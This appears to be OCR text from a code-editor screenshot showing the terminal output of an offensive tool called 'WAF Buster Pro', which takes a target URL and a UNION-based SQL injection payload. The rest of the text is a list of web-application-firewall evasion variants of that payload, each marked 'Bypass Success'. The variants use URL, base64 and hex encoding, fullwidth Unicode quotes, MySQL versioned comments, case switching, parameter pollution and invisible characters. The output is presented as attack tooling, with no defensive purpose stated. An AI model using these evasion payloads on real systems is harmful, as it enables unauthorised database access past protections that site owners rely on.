 File Edit Selection View Go Run Terminal Help Search
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS Python
CODETOOL SECURITY
WAF Buster Pro v1.0 CodeTool.ir
--------------------------------------------------
Techniques:
• Multi-Layer Obfuscation
• Dynamic IP Rotation
• Protocol-Level Evasion
--------------------------------------------------
[?] Enter target URL: https://w
[?] Enter base payload: ' UNION SELECT NULL,version() --'
--------------------------------------------------
[*] Detected WAF: Unknown
[+] Bypass Success (basic_obfuscation)
Payload: ' UNION SELECT NULL,version() --'...
[+] Bypass Success (basic_obfuscation)
Payload: %27%20UNION%20SELECT%20NULL%2Cversion%28%29%20--%27...
[+] Bypass Success (basic_obfuscation)
Payload: JyBVTklPTiBTRUxFQ1QgTlVMTCx2ZXJzaW9uKCkgLS0n...
[+] Bypass Success (basic_obfuscation)
Payload: 2720554e494f4e2053454c454354204e554c4c2c76657273696f6e282920...
[+] Bypass Success (unicode_normalization)
Payload: 'UNIONSELECTNULL,version()--'...
[+] Bypass Success (unicode_normalization)
Payload: %EF%BC%87 UNION SELECT NULL,version() --%EF%BC%87...
[+] Bypass Success (unicode_normalization)
Payload: ' UNION SELECT NULL,version() --'...
[+] Bypass Success (comment_injection)
Payload: /*!00000' UNION SELECT NULL,version() --'*/...
[+] Bypass Success (comment_injection)
Payload: ' UNION SELECT NULL,version() --'-- -...
[+] Bypass Success (comment_injection)
Payload: ' UNION SELECT NULL,version() --'-- /*!*/...
[+] Bypass Success (comment_injection)
Payload: /*!UNION*/ ' UNION SELECT NULL,version() --' /*!0*/...
[+] Bypass Success (comment_injection)
Payload: ' UNION SELECT NULL,version() --'/*!50000RAND()*/...
[+] Bypass Success (case_switching)
Payload: ' UnioN selECt nulL,VeRSion() --'...
[+] Bypass Success (parameter_pollution)
Payload: q=' UNION SELECT NULL,version() --'&q=legitimate...
[+] Bypass Success (parameter_pollution)
Payload: q=legitimate&' UNION SELECT NULL,version() --'...
[+] Bypass Success (parameter_pollution)
Payload: q=legitimate;' UNION SELECT NULL,version() --'...
[+] Bypass Success (invisible_chars)
Payload: 'UNIONSELECTNULL,version()--'...
[+] Bypass Success (invisible_chars)
QL
QL Agent
0 1 Ln 10, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.10.0 64-bit